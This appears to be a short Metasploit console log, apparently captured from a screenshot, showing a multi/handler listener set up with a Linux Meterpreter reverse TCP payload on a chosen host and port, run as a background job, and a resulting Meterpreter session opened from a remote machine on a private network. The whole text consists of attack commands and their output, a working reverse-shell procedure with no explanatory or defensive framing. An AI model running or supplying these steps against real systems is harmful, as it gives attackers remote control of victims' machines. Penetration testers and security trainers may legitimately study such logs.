 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.5.5.60
LHOST => 10.5.5.60
msf6 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.5.5.60:8080
[*] Sending stage (1017704 bytes) to 10.4.4.160
[*] Meterpreter session 1 opened (10.5.5.60:8080 -> 10.4.4.160:56594) at 2024-09-10 08:29:38 -0400